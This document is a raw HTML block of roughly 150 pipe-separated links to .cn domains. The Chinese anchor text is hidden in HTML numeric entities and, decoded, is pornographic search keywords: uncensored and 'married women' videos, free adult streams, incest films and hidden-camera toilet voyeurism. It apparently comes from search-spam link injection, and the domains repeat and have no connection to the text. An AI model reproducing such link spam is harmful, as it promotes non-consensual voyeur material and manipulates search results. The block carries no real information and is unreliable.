<a href="http://honghuhr.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xgnzj.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://htpnq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x723D;&#x723D;va&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x89C2;&#x770B;</a>|
<a href="http://gpkb.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E71;&#x7801;&#x5348;&#x591C;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://fao2.cn" target="_blank">&#x53CC;&#x817F;&#x5F20;&#x5F00;&#x88AB;9&#x4E2A;&#x7537;&#x4EBA;&#x8C03;&#x6559;</a>|
<a href="http://childworld.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://shyangguang.com.cn" target="_blank">&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://selkirk.cn" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://songyongzhi.cn" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhansao.cn" target="_blank">&#x5929;&#x5929;&#x591C;&#x5929;&#x5E72;&#x5929;&#x5929;&#x723D;</a>|
<a href="http://wxmagic.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nhqi.cn" target="_blank">&#x9EBB;&#x8C46;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://jinzhixing.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://cxietech.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://jljiayou.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://csdhj.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x565C;&#x565C;</a>|
<a href="http://kkhwk.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6C38;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://te18.cn" target="_blank">&#x5077;&#x7AA5; &#x4E9A;&#x6D32; &#x53E6;&#x7C7B; &#x56FE;&#x7247; &#x719F;&#x5973;</a>|
<a href="http://zgjlm.cn" target="_blank">&#x4E45;&#x4E45;&#x6DF1;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://lue6.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://clqcgs.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shiminka.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://anglan.com.cn" target="_blank">2019&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://windowsba.cn" target="_blank">&#x6B27;&#x7F8E; &#x53D8;&#x6001; &#x53E6;&#x7C7B; &#x4EBA;&#x5996;</a>|
<a href="http://tuosao.cn" target="_blank">&#x56FD;&#x8BED;&#x81EA;&#x4EA7;&#x5077;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xilnlanit.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5973;&#x5185;&#x5C04;</a>|
<a href="http://diezao.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;Av&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x82CD;&#x4E95;&#x7A7A;</a>|
<a href="http://tijianlianmeng.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5408;&#x533A;</a>|
<a href="http://bizplan.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://aceco.com.cn" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x4E2D;&#x6587;&#x7F51;</a>|
<a href="http://ychenshimin.cn" target="_blank">&#x56FD;&#x5185;&#x514D;&#x8D39;999&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://rsdky.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://xyfarm.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://zhangzenglun.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://clqcgs.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://junanhotel.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://hanwhasecurity.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hngongyi.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cqjxjx.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;69&#x5802;</a>|
<a href="http://sfbus.cn" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://brandsite.cn" target="_blank">91&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bxygg.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://517house.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;</a>|
<a href="http://jucaibao.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6E05;&#x81EA;&#x5728;&#x5929;&#x5929;&#x7EBF;</a>|
<a href="http://yiuteungmansion.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7406;&#x4F26;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x591C;</a>|
<a href="http://shanghaiysw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5DDD;&#x4EBA;</a>|
<a href="http://517nar.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hmzu.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x65E0;&#x7801;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jsqcz.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://thgz.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x9AD8;&#x6E05;</a>|
<a href="http://hiro-con.com.cn" target="_blank">&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hljlydl.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;AV&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xlks.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://tyitn.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x65E0;&#x7801;&#x6BDB;&#x7247;av&#x4E45;&#x4E45;&#x4EAC;&#x4E1C;&#x70ED;</a>|
<a href="http://gztaibo.cn" target="_blank">&#x514D;&#x8D39;&#x5927;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://delnabla.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://shiib.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x5185;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://laisin.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://monyn.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://bxgsc.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://nalake.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ga8.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;&#x4E00;&#x533A;</a>|
<a href="http://jn475.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://flashstudio.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://xilnlanit.com.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://xkbi.cn" target="_blank">&#x514D;&#x8D39;&#x62CD;&#x62CD;&#x62CD;&#x7F51;&#x7AD9;</a>|
<a href="http://chuanmeng.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cjyjy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x54C1;&#x8D28;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://ch3.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cabma.com.cn" target="_blank">&#x59DD;&#x59DD;&#x7A9D;&#x4EBA;&#x4F53;&#x8272;WWW&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sunriderhk.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://haolinju8.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://qiguai8.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;+&#x6B27;&#x7F8E;+&#x65E5;&#x672C;&#x4E13;&#x533A;</a>|
<a href="http://51yibai.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://zhongjifeed.com.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdtlh.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://spring-valley.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;AV&#x4F0A;&#x4EBA;</a>|
<a href="http://tx555.cn" target="_blank">&#x56FD;&#x4EA7;&#x5929;&#x5929;&#x8272;</a>|
<a href="http://azfagl.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://xenforo.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fpldx.cn" target="_blank">&#x6210;&#x4EBA;&#x505A;&#x53D7;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://jneduclass.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://sjjioto.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://baofeng8.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://niubi666.cn" target="_blank">&#x514D;&#x8D39;&#x770B;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://feizhaiya.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://delongtop.cn" target="_blank">av&#x4E00;&#x672C;&#x4E45;&#x9053;&#x4E45;&#x4E45;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://hzlife.cn" target="_blank">&#x6D74;&#x5BA4;&#x4EBA;&#x59BB;&#x7684;&#x60C5;&#x6B32;hd&#x4E09;&#x7EA7;</a>|
<a href="http://gviy.cn" target="_blank">&#x4EBA;&#x59BB;&#x5077;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnhuancuiyu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;18</a>|
<a href="http://tkgrp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6821;&#x56ED;&#x5BBF;&#x820D;av</a>|
<a href="http://shangwu365.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x767D;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://21win.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://caozilu.cn" target="_blank">&#x5A77;&#x5A77;&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;a&#x2174;</a>|
<a href="http://cboqc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://menpan.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zgjpzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://gup8.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;40&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wfybsf.cn" target="_blank">&#x4E9A;&#x6D32;a&#x2174;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6625;&#x8272;</a>|
<a href="http://futurestone.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sdtlh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://compares.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://fjdlf.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;a&#x2174;&#x7CBE;&#x54C1;&#x65E0;</a>|
<a href="http://yanghongying.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;</a>|
<a href="http://aslen168.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://szpnd.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;</a>|
<a href="http://linshuirsq.cn" target="_blank">&#x51B2;&#x7530;&#x674F;&#x68A8;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mzwm.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://sgmlj.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://maimaitom.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://feizhaiya.cn" target="_blank">&#x514D;&#x8D39;&#x53C8;&#x9EC4;&#x53C8;&#x723D;1000&#x7981;&#x7247;</a>|
<a href="http://cash-forum.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;99&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://udca.com.cn" target="_blank">www.&#x56DB;&#x864E;com</a>|
<a href="http://jinyifs.cn" target="_blank">&#x5361;1&#x5361;2&#x5361;&#x4E09;&#x5361;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://yewenfeng.cn" target="_blank">97&#x4E45;&#x4E45;&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x2026;</a>|
<a href="http://zhihongcn.cn" target="_blank">&#x56FD;&#x4EA7; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E45;&#x4E45;</a>|
<a href="http://persunjn.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://66fm.cn" target="_blank">&#x4E00;&#x5973;&#x4E09;&#x7537;3p&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://selkirk.cn" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yh7777.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x60C5;&#x7537;&#x540C;</a>|
<a href="http://htele.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x56FD;&#x7801;&#x03B1;v</a>|
<a href="http://csdhj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x533A;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x6B27;&#x7F8E;</a>|
<a href="http://shtianzhang.cn" target="_blank">&#x9752;&#x9752;&#x8349;a&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tracy2.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://jx0808.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5BC6;&#x81C0;</a>|
<a href="http://doulue.cn" target="_blank">&#x4E45;&#x4E45;av&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://h1188.cn" target="_blank">A&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x89C6;&#x9891;</a>|
<a href="http://szycjczslaw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;11</a>|
<a href="http://innovationbiz.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;&#x7EFC;&#x5408;</a>|
<a href="http://wexh.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cheongming.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://boltman.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://ykmeisile.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lchean.com.cn" target="_blank">&#x6027;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://roada.com.cn" target="_blank">&#x5341;&#x516B;&#x7981;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://decomaker.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x7AA5;&#x5973;&#x5395;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pvfl.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://i3281.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://latextube.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;·&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://twuliu.cn" target="_blank">&#x56FD;&#x4EA7;&#x79C1;&#x4EBA;&#x5C24;&#x7269;&#x65E0;&#x7801;&#x4E0D;&#x5361;</a>|
<a href="http://udca.com.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://axdyw.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x2026;</a>|
<a href="http://dongfangyl.cn" target="_blank">&#x4E5D;&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5168;&#x90E8;</a>|
<a href="http://newjm.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://rcbearing.cn" target="_blank">&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://dpzycm.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://jx71360.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5408;&#x533A;</a>|
<a href="http://senpengkj.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vfubao.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x7247;91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7537;&#x540C;</a>|
<a href="http://halele.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
